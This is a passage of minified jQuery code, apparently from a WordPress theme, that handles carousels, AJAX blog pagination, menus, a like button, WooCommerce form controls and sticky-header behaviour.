0!==_.data("slider-animate-in")&&!1!==_.data("slider-animate-in")&&(b=_.data("slider-animate-in")),void 0!==_.data("slider-animate-out")&&!1!==_.data("slider-animate-out")&&(y=_.data("slider-animate-out")),"no"===_.data("enable-navigation")&&(w=!1),"yes"===_.data("enable-pagination")&&(C=!0),"yes"===_.data("enable-thumbnail")&&(x=!0),x&&!C&&(C=!0,d.addClass("mkdf-slider-hide-pagination")),w&&C&&t.addClass("mkdf-slider-has-both-nav"),n<=1&&(i=!1,s=!1,w=!1,C=!1);var D=2,O=3,T=o,W=o;if(o<3&&(D=o,O=o),o>4&&(T=4),o>5&&(W=5),(k||f>30)&&(c=20,u=30),f>0&&f<=30&&(c=f,u=f),t.waitForImages(function(){d=t.owlCarousel({items:o,loop:i,autoplay:s,autoplayHoverPause:r,autoplayTimeout:l,smartSpeed:m,margin:f,stagePadding:h,center:p,autoWidth:g,animateIn:b,animateOut:y,dots:C,nav:w,navText:['<span class="mkdf-prev-icon lnr lnr-chevron-left"></span>','<span class="mkdf-next-icon lnr lnr-chevron-right"></span>'],responsive:{0:{items:1,margin:c,stagePadding:0,center:!1,autoWidth:!1},681:{items:D,margin:u},769:{items:O,margin:u},1025:{items:T},1281:{items:W},1367:{items:o}},onInitialize:function(){t.css("visibility","visible"),v(),x&&a.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onTranslate:function(e){if(x){var t=e.page.index+1;a.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),a.find(".mkdf-slider-thumbnail-item:nth-child("+t+")").addClass("active")}},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&(e.isTrigger>0&&t.addClass("mkdf-slider-is-moving"))},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&t.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){t.removeClass("mkdf-slider-is-moving")},500)}}),e(window).load(function(){d.trigger("refresh.owl.carousel")})}),x){a=t.parent().find(".mkdf-slider-thumbnail");var I="";switch(parseInt(a.data("thumbnail-count"))%6){case 2:I="two";break;case 3:I="three";break;case 4:I="four";break;case 5:I="five";break;case 0:default:I="six"}""!==I&&a.addClass("mkdf-slider-columns-"+I),a.find(".mkdf-slider-thumbnail-item").on("click",function(){e(this).siblings(".active").removeClass("active"),e(this).addClass("active"),d.trigger("to.owl.carousel",[e(this).index(),m])})}})}}(jQuery),function(e){"use strict";var a={};function t(){o()}function d(){i().init()}function n(){i().scroll()}function o(){var a=e("audio.mkdf-blog-audio");a.length&&a.mediaelementplayer({audioWidth:"100%"})}function i(){var a=e(".mkdf-blog-holder"),t=function(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&d(e)},d=function(a){var t,d,s=a.children(".mkdf-blog-holder-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(d=a.data("max-num-pages")),a.hasClass("mkdf-blog-pagination-infinite-scroll")&&a.addClass("mkdf-blog-pagination-infinite-scroll-started");var r=mkdf.modules.common.getLoadMoreData(a),l=a.find(".mkdf-blog-pag-loading");if((t=r.nextPage)<=d){l.addClass("mkdf-showing");var m=mkdf.modules.common.setLoadMoreAjaxData(r,"housemed_mikado_blog_load_more");e.ajax({type:"POST",data:m,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(d){t++,a.data("next-page",t);var r=e.parseJSON(d).html;a.waitForImages(function(){a.hasClass("mkdf-grid-masonry-list")?(n(s,l,r),mkdf.modules.common.setFixedImageProportionSize(a,a.find("article"),s.find(".mkdf-masonry-grid-sizer").width())):i(s,l,r),setTimeout(function(){o(),mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfFluidVideo(),mkdf.modules.common.mkdfInitSelfHostedVideoPlayer(),mkdf.modules.common.mkdfSelfHostedVideoSize(),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit(),e(document.body).trigger("blog_list_load_more_trigger")},400)}),a.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&a.removeClass("mkdf-blog-pagination-infinite-scroll-started")}})}t===d&&a.find(".mkdf-blog-pag-load-more").hide()},n=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout")},600)},i=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){a.length&&a.each(function(){var a,n=e(this);n.hasClass("mkdf-blog-pagination-load-more")&&(a=n).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(a)}),n.hasClass("mkdf-blog-pagination-infinite-scroll")&&t(n)})},scroll:function(){a.length&&a.each(function(){var a=e(this);a.hasClass("mkdf-blog-pagination-infinite-scroll")&&t(a)})}}}mkdf.modules.blog=a,a.mkdfOnDocumentReady=t,a.mkdfOnWindowLoad=d,a.mkdfOnWindowScroll=n,e(document).ready(t),e(window).load(d),e(window).scroll(n)}(jQuery),function(e){"use strict";var a={};function t(){!function(){if(e("body:not(.error404) .mkdf-footer-uncover").length&&!mkdf.htmlEl.hasClass("touch")){var a=e("footer"),t=a.outerHeight(),d=e(".mkdf-content"),n=function(){d.css("margin-bottom",t),a.css("height",t)};n(),e(window).resize(function(){t=a.find(".mkdf-footer-inner").outerHeight(),n()})}}()}mkdf.modules.footer=a,a.mkdfOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";var a={};function t(){var a;n(),setTimeout(function(){e(".mkdf-drop-down > ul > li").each(function(){var a=e(this);a.find(".second").length&&a.waitForImages(function(){var t=a.find(".second"),d=mkdf.menuDropdownHeightSet?0:t.outerHeight();if(a.hasClass("wide")){var n=0,o=t.find("> .inner > ul > li");o.each(function(){var a=e(this).outerHeight();a>n&&(n=a)}),o.css("height","").height(n),mkdf.menuDropdownHeightSet||(d=t.outerHeight())}if(mkdf.menuDropdownHeightSet||t.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/))a.on("touchstart mouseenter",function(){t.css({height:d,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){t.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(mkdf.body.hasClass("mkdf-dropdown-animate-height")){var i={interval:0,over:function(){setTimeout(function(){t.addClass("mkdf-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),t.stop().animate({height:d},400,"easeInOutQuint",function(){t.css("overflow","visible")})},100)},timeout:100,out:function(){t.stop().animate({height:"0",opacity:0},100,function(){t.css({overflow:"hidden",visibility:"hidden"})}),t.removeClass("mkdf-drop-down-start")}};a.hoverIntent(i)}else{var s={interval:0,over:function(){setTimeout(function(){t.addClass("mkdf-drop-down-start").stop().css({height:d})},150)},timeout:150,out:function(){t.stop().css({height:"0"}).removeClass("mkdf-drop-down-start")}};a.hoverIntent(s)}})}),e(".mkdf-drop-down ul li.wide ul li a").on("click",function(a){if(1===a.which){var t=e(this);setTimeout(function(){t.mouseleave()},500)}}),mkdf.menuDropdownHeightSet=!0},100),(a=e(".mkdf-main-menu > ul")).length&&a.each(function(){var a=e(this);a.append('<li class="mkdf-main-menu-line bottom"></li>');var t,d=a.find(".mkdf-main-menu-line"),n=a.find("> li.menu-item");if(n.filter(".mkdf-active-item").length)var o=n.filter(".mkdf-active-item").outerWidth()-n.filter(".mkdf-active-item").find(".item_text").width()-13;else var o=n.first().outerWidth()-n.first().find(".item_text").width()-13;n.filter(".mkdf-active-item").length?(t=n.filter(".mkdf-active-item").offset().left+o/2,d.css("width",n.filter(".mkdf-active-item").outerWidth()-o)):(t=n.first().offset().left+o/2,d.css("width",n.first().outerWidth()-o));var i=a.offset().left;d.css("left",t-i),n.mouseenter(function(){var t=e(this),n=t.outerWidth()-o,i=a.offset().left-o/2,s=t.offset().left-i;d.css("width",n),d.css("left",s)}),a.mouseleave(function(){n.filter(".mkdf-active-item").length?d.css("width",n.filter(".mkdf-active-item").outerWidth()-o):d.css("width",n.first().outerWidth()-o),d.css("left",t-i)})})}function d(){o()}function n(){var a=e(".mkdf-drop-down > ul > li.narrow.menu-item-has-children");a.length&&a.each(function(a){var t,d=e(this),n=d.offset().left,o=d.find(".second"),i=o.find(".inner ul"),s=i.outerWidth(),r=mkdf.windowWidth-n;mkdf.body.hasClass("mkdf-boxed")&&(r=mkdf.boxedLayoutWidth-(n-(mkdf.windowWidth-mkdf.boxedLayoutWidth)/2)),d.find("li.sub").length>0&&(t=r-s),o.removeClass("right"),i.removeClass("right"),(r<s||t<s)&&(o.addClass("right"),i.addClass("right"))})}function o(){var a=e(".mkdf-drop-down > ul > li.wide");a.length&&a.each(function(a){var t=e(this).find(".second");if(t.length&&!t.hasClass("left_position")&&!t.hasClass("right_position")){t.css("left",0);var d=t.offset().left;if(mkdf.body.hasClass("mkdf-boxed")){var n=e(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth();d-=(mkdf.windowWidth-n)/2,t.css({left:-d,width:n})}else mkdf.body.hasClass("mkdf-wide-dropdown-menu-in-grid")?t.css({left:-d+(mkdf.windowWidth-mkdf.gridWidth())/2,width:mkdf.gridWidth()}):t.css({left:-d,width:mkdf.windowWidth})}})}mkdf.modules.header=a,a.mkdfSetDropDownMenuPosition=n,a.mkdfSetDropDownWideMenuPosition=o,a.mkdfOnDocumentReady=t,a.mkdfOnWindowLoad=d,e(document).ready(t),e(window).load(d)}(jQuery),function(e){"use strict";function a(){e(document).on("click",".mkdf-like",function(){var a,t=e(this),d=t.attr("id");if(t.hasClass("liked"))return!1;void 0!==t.data("type")&&(a=t.data("type"));var n={action:"housemed_mikado_like",likes_id:d,type:a};return e.post(mkdfGlobalVars.vars.mkdfAjaxUrl,n,function(e){t.html(e).addClass("liked").attr("title","You already like this!")}),!1})}e(document).ready(a)}(jQuery),function(e){"use strict";var a={};function t(){var a;!function(){var a,t=e(".mkdf-wrapper"),d=e(".mkdf-side-menu"),n=e("a.mkdf-side-menu-button-opener"),o=!1,i=!1,s=!1;mkdf.body.hasClass("mkdf-side-menu-slide-from-right")?(e(".mkdf-cover").remove(),a="mkdf-right-side-menu-opened",t.prepend('<div class="mkdf-cover"/>'),o=!0):mkdf.body.hasClass("mkdf-side-menu-slide-with-content")?(a="mkdf-side-menu-open",i=!0):mkdf.body.hasClass("mkdf-side-area-uncovered-from-content")&&(a="mkdf-right-side-menu-opened",s=!0);e("a.mkdf-side-menu-button-opener, a.mkdf-close-side-menu").on("click",function(r){if(r.preventDefault(),n.hasClass("opened")){if(n.removeClass("opened"),mkdf.body.removeClass(a),s)var l=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(l)},400)}else{n.addClass("opened"),mkdf.body.addClass(a),o&&e(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass("mkdf-right-side-menu-opened"),n.removeClass("opened")}),s&&d.css({visibility:"visible"});var m=e(window).scrollTop();e(window).scroll(function(){if(Math.abs(mkdf.scroll-m)>400&&(mkdf.body.removeClass(a),n.removeClass("opened"),s))var e=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(e)},400)})}i&&(r.stopPropagation(),t.on("click",function(){r.preventDefault(),n.removeClass("opened"),mkdf.body.removeClass("mkdf-side-menu-open")}))})}(),(a=e(".mkdf-side-menu")).length&&a.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}mkdf.modules.sidearea=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){!function(){var a=e(".mkdf-title-holder.mkdf-bg-parallax");if(a.length>0&&mkdf.windowWidth>1024){var t=a.hasClass("mkdf-bg-parallax-zoom-out"),d=parseInt(a.data("height")),n=parseInt(a.data("background-width")),o=d/1e4*7,i=-mkdf.scroll*o,s=mkdfGlobalVars.vars.mkdfAddForAdminBar;a.css({"background-position":"center "+(i+s)+"px"}),t&&t.css({"background-size":n-mkdf.scroll+"px auto"}),e(window).scroll(function(){i=-mkdf.scroll*o,a.css({"background-position":"center "+(i+s)+"px"}),t&&t.css({"background-size":n-mkdf.scroll+"px auto"})})}}()}mkdf.modules.title=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){var a;e(document).on("click",".mkdf-quantity-minus, .mkdf-quantity-plus",function(a){a.stopPropagation();var t,d=e(this),n=d.siblings(".mkdf-quantity-input"),o=parseFloat(n.data("step")),i=parseFloat(n.data("max")),s=!1,r=parseFloat(n.val());d.hasClass("mkdf-quantity-minus")&&(s=!0),s?(t=r-o)>=1?n.val(t):n.val(0):(t=r+o,void 0===i?n.val(t):t>=i?n.val(i):n.val(t)),n.trigger("change")}),function(){var a=e(".woocommerce-ordering .orderby");a.length&&a.select2({minimumResultsForSearch:1/0});var t=e(".mkdf-woocommerce-page .mkdf-content .variations td.value select");t.length&&t.select2();var d=e("#calc_shipping_country");d.length&&d.select2();var n=e(".cart-collaterals .shipping select#calc_shipping_state");n.length&&n.select2()}(),(a=e(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image")).length&&(a.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkdf.modules.common.mkdfPrettyPhoto&&mkdf.modules.common.mkdfPrettyPhoto())}mkdf.modules.woocommerce=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){n().init()}function d(){n().scroll()}function n(){var a=e(".mkdf-blog-list-holder"),t=function(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-bl-pag-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&d(e)},d=function(a,t){var d,l,m=a.find(".mkdf-blog-list");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(l=a.data("max-num-pages")),a.hasClass("mkdf-bl-pag-standard-shortcodes")&&a.data("next-page",t),a.hasClass("mkdf-bl-pag-infinite-scroll")&&a.addClass("mkdf-bl-pag-infinite-scroll-started");var f=mkdf.modules.common.getLoadMoreData(a),c=a.find(".mkdf-blog-pag-loading");if((d=f.nextPage)<=l){a.hasClass("mkdf-bl-pag-standard-shortcodes")?(c.addClass("mkdf-showing mkdf-standard-pag-trigger"),a.addClass("mkdf-bl-pag-standard-shortcodes-animate")):c.addClass("mkdf-showing");var u=mkdf.modules.common.setLoadMoreAjaxData(f,"housemed_mikado_blog_shortcode_load_more");e.ajax({type:"POST",data:u,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(t){a.hasClass("mkdf-bl-pag-standard-shortcodes")||d++,a.data("next-page",d);var f=e.parseJSON(t).html;a.hasClass("mkdf-bl-pag-standard-shortcodes")?(n(a,l,d),a.waitForImages(function(){a.hasClass("mkdf-bl-masonry")?o(a,m,c,f):(i(a,m,c,f),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())})):a.waitForImages(function(){a.hasClass("mkdf-bl-masonry")?s(m,c,f):(r(m,c,f),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())}),a.hasClass("mkdf-bl-pag-infinite-scroll-started")&&a.removeClass("mkdf-bl-pag-infinite-scroll-started")}})}d===l&&a.find(".mkdf-blog-pag-load-more").hide()},n=function(e,a,t){var d=e.find(".mkdf-bl-standard-pagination"),n=d.find("li.mkdf-bl-pag-number"),o=d.find("li.mkdf-bl-pag-prev a"),i=d.find("li.mkdf-bl-pag-next a");n.removeClass("mkdf-bl-pag-active"),n.eq(t-1).addClass("mkdf-bl-pag-active"),o.data("paged",t-1),i.data("paged",t+1),t>1?o.css({opacity:"1"}):o.css({opacity:"0"}),t===a?i.css({opacity:"0"}):i.css({opacity:"1"})},o=function(e,a,t,d){a.html(d).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){a.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},i=function(e,a,t,d){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),a.html(d)},s=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},r=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){a.length&&a.each(function(){var a,n,o,i=e(this);i.hasClass("mkdf-bl-pag-standard-shortcodes")&&(n=(a=i).find(".mkdf-bl-standard-pagination li")).length&&n.each(function(){var t=e(this).children("a"),n=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(n=t.data("paged")),d(a,n)})}),i.hasClass("mkdf-bl-pag-load-more")&&(o=i).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(o)}),i.hasClass("mkdf-bl-pag-infinite-scroll")&&t(i)})},scroll:function(){a.length&&a.each(function(){var a=e(this);a.hasClass("mkdf-bl-pag-infinite-scroll")&&t(a)})}}}mkdf.modules.blogListSC=a,a.mkdfOnWindowLoad=t,a.mkdfOnWindowScroll=d,e(window).load(t),e(window).scroll(d)}(jQuery),function(e){"use strict";var a={};function t(){!function(){var a=e("a.mkdf-fullscreen-menu-opener");if(a.length){var t,d=e(".mkdf-fullscreen-menu-holder-outer"),n=!1,o=!1,i=e(".mkdf-fullscreen-above-menu-widget-holder"),s=e(".mkdf-fullscreen-below-menu-widget-holder"),r=e(".mkdf-fullscreen-menu-holder-outer nav > ul > li > a"),l=e(".mkdf-fullscreen-menu > ul li.has_sub > a"),m=e(".mkdf-fullscreen-menu ul li:not(.has_sub) a");d.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}),e(window).resize(function(){d.height(mkdf.windowHeight)}),mkdf.body.hasClass("mkdf-fade-push-text-right")?(t="mkdf-push-nav-right",n=!0):mkdf.body.hasClass("mkdf-fade-push-text-top")&&(t="mkdf-push-text-top",o=!0),(n||o)&&(i.length&&i.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),r.each(function(a){e(this).css({"-webkit-animation-delay":70*(a+1)+"ms","-moz-animation-delay":70*(a+1)+"ms","animation-delay":70*(a+1)+"ms"})}),s.length&&s.children().css({"-webkit-animation-delay":70*(r.length+1)+"ms","-moz-animation-delay":70*(r.length+1)+"ms","animation-delay":70*(r.length+1)+"ms"})),a.on("click",function(d){d.preventDefault(),a.hasClass("mkdf-fm-opened")?(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),e("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200)):(a.addClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-out").addClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in"),mkdf.body.removeClass(t),mkdf.modules.common.mkdfDisableScroll(),e(document).keyup(function(d){27==d.keyCode&&(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),e("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),l.on("tap click",function(a){a.preventDefault();var t=e(this),d=t.parent(),n=d.siblings(".menu-item-has-children");if(d.hasClass("has_sub")){var o=d.find("> ul.sub_menu");o.is(":visible")?(o.slideUp(450,"easeInOutQuint"),d.removeClass("open_sub")):(d.addClass("open_sub"),0===n.length?o.slideDown(400,"easeInOutQuint"):(d.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),d.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint")})))}return!1}),m.on("click",function(d){if("http://#"===e(this).attr("href")||"#"===e(this).attr("href"))return!1;1===d.which&&(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),e("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200),mkdf.modules.common.mkdfEnableScroll())})}}()}mkdf.modules.headerMinimal=a,a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){d().init()}mkdf.modules.headerVertical=a,a.mkdfOnDocumentReady=t,e(document).ready(t);var d=function(){var a=e(".mkdf-vertical-menu-area"),t=function(){a.hasClass("mkdf-with-scroll")&&a.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})};return{init:function(){a.length&&(!function(){var t,d,n,o=a.find(".mkdf-vertical-menu");o.hasClass("mkdf-vertical-dropdown-below")?(n=o.find("ul li.menu-item-has-children")).each(function(){var a=e(this).find(" > .second, > ul"),t=this,d=e(this).find("> a"),o="fast";d.on("click tap",function(i){i.preventDefault(),i.stopPropagation(),a.is(":visible")?(e(t).removeClass("open"),a.slideUp(o)):d.parent().parent().children().hasClass("open")&&d.parent().parent().parent().hasClass("mkdf-vertical-menu")?(e(this).parent().parent().children().removeClass("open"),e(this).parent().parent().children().find(" > .second").slideUp(o),e(t).addClass("open"),a.slideDown("slow")):(e(this).parents("li").hasClass("open")||(n.removeClass("open"),n.find(" > .second, > ul").slideUp(o)),e(this).parent().parent().children().hasClass("open")&&(e(this).parent().parent().children().removeClass("open"),e(this).parent().parent().children().find(" > .second, > ul").slideUp(o)),e(t).addClass("open"),a.slideDown("slow"))})}):o.hasClass("mkdf-vertical-dropdown-side")&&(t=o.find("ul li.menu-item-has-children"),d=t.find(" > .second > .inner > ul, > ul"),t.each(function(){var a=e(this).find(" > .second > .inner > ul, > ul"),n=this;if(Modernizr.touch){var o=e(this).find("> a");o.on("click tap",function(o){o.preventDefault(),o.stopPropagation(),a.hasClass("mkdf-float-open")?(a.removeClass("mkdf-float-open"),e(n).removeClass("open")):(e(this).parents("li").hasClass("open")||(t.removeClass("open"),d.removeClass("mkdf-float-open")),a.addClass("mkdf-float-open"),e(n).addClass("open"))})}else e(this).hoverIntent({over:function(){a.addClass("mkdf-float-open"),e(n).addClass("open")},out:function(){a.removeClass("mkdf-float-open"),e(n).removeClass("open")},timeout:300})}))}(),t())}}}}(jQuery),function(e){"use strict";var a={};function t(){!function(){var a=e(".mkdf-mobile-header .mkdf-mobile-menu-opener"),t=e(".mkdf-mobile-header .mkdf-mobile-nav"),d=e(".mkdf-mobile-nav .mobile_arrow, .mkdf-mobile-nav h6, .mkdf-mobile-nav a.mkdf-mobile-no-link");a.length&&t.length&&a.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),t.is(":visible")?(t.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-mobile-menu-opened")):(t.slideDown(450,"easeInOutQuint"),a.addClass("mkdf-mobile-menu-opened"))});d.length&&d.each(function(){var a=e(this);a.on("tap click",function(e){var t=a.parent("li"),d=t.siblings(".menu-item-has-children");if(t.hasClass("has_sub")){var n=t.find("> ul.sub_menu");n.is(":visible")?(n.slideUp(450,"easeInOutQuint"),t.removeClass("mkdf-opened")):(t.addClass("mkdf-opened"),0===d.length?t.find(".sub_menu").slideUp(400,"easeInOutQuint",function(){n.slideDown(400,"easeInOutQuint")}):t.siblings().removeClass("mkdf-opened").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){n.slideDown(400,"easeInOutQuint")}))}})});e(".mkdf-mobile-nav a, .mkdf-mobile-logo-wrapper a").on("click tap",function(d){"http://#"!==e(this).attr("href")&&"#"!==e(this).attr("href")&&(t.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-mobile-menu-opened"))})}(),n(),function(){var a=e(".mkdf-mobile-header"),t=a.find(".mkdf-mobile-menu-opener"),d=a.length?a.outerHeight():0;mkdf.body.hasClass("mkdf-content-is-behind-header")&&d>0&&mkdf.windowWidth<=1024&&e(".mkdf-content").css("marginTop",-d);if(mkdf.body.hasClass("mkdf-sticky-up-mobile-header")){var n,o=e("#wpadminbar"),i=e(document).scrollTop();n=d+mkdfGlobalVars.vars.mkdfAddForAdminBar,e(window).scroll(function(){var d=e(document).scrollTop();d>n?a.addClass("mkdf-animate-mobile-header"):a.removeClass("mkdf-animate-mobile-header"),d>i&&d>n&&!t.hasClass("mkdf-mobile-menu-opened")||d<n?(a.removeClass("mobile-header-appear"),a.css("margin-bottom",0),o.length&&a.find(".mkdf-mobile-header-inner").css("top",0)):(a.addClass("mobile-header-appear"),a.css("margin-bottom",n)),i=e(document).scrollTop()})}}()}function d(){n()}function n(){if(mkdf.windowWidth<=1024){var a=e(".mkdf-mobile-header"),t=a.length?a.height():0,d=a.find(".mkdf-mobile-nav"),n=d.outerHeight(),o=mkdf.windowHeight-100,i=t+n>o?o-t:n;d.height(i).perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}}mkdf.modules.mobileHeader=a,a.mkdfOnDocumentReady=t,a.mkdfOnWindowResize=d,e(document).ready(t),e(window).resize(d)}(jQuery),function(e){"use strict";var a={};function t(){mkdf.windowWidth>1024&&function(){var a,t,d=e(".mkdf-page-header"),n=e(".mkdf-sticky-header"),o=e(".mkdf-fixed-wrapper"),i=o.children(".mkdf-menu-area").outerHeight(),s=e(".mkdf-slider"),r=s.length?s.outerHeight():0,l=o.length?o.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar:0;switch(!0){case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-up";var m=e(document).scrollTop();a=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfStickyHeaderHeight),(t=function(){var t=e(document).scrollTop();t>m&&t>a||t<a?(mkdf.modules.stickyHeader.isStickyVisible=!1,n.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,n.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear")),m=e(document).scrollTop()})(),e(window).scroll(function(){t()});break;case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-down-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-down-up",0!==mkdfPerPageVars.vars.mkdfStickyScrollAmount?mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfPerPageVars.vars.mkdfStickyScrollAmount):mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(r),(t=function(){mkdf.scroll<mkdf.modules.stickyHeader.stickyAppearAmount?(mkdf.modules.stickyHeader.isStickyVisible=!1,n.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,n.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear"))})(),e(window).scroll(function(){t()});break;case mkdf.body.hasClass("mkdf-fixed-on-scroll"):mkdf.modules.stickyHeader.behaviour="mkdf-fixed-on-scroll";var f=function(){mkdf.scroll<=l?(o.removeClass("fixed"),mkdf.body.removeClass("mkdf-fixed-header-appear"),d.css("margin-bottom","0")):(o.addClass("fixed"),mkdf.body.addClass("mkdf-fixed-header-appear"),d.css("margin-bottom",i+"px"))};f(),e(window).scroll(function(){f()})}}()}mkdf.modules.stickyHeader=a,a.isStickyVisible=!1,a.stickyAppearAmount=0,a.behaviour="",a.mkdfOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";var a={};function t(){!function(){if(mkdf.body.hasClass("mkdf-search-covers-header")){var a=e("a.mkdf-search-opener");a.length>0&&a.each(function(){var a=e(this);a.on("click",function(a){a.preventDefault();var t,d=e(this),n=e(".mkdf-page-header"),o=e(".mkdf-header-standard-extended 